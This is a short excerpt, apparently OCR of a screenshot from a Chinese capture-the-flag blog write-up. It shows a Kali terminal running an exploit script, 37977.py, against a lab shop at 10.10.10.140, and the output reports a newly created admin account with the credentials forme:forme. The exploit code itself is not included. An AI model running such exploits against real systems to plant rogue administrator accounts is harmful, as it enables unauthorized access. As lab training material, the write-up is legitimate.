 dayuApocalyst
dayuDab
dayuYpuffy
da
dayu@kali: ~/桌面/dayuSwagShop
dayu@
root@kali:/home/dayu/桌面/dayuSwagShop# python 37977.py
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
root@kali:/home/dayu/桌面/dayuSwagShop# python 37977.py
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
root@kali:/home/dayu/桌面/dayuSwagShop#
大余安全
https://blog.csdn.net/qq_34801745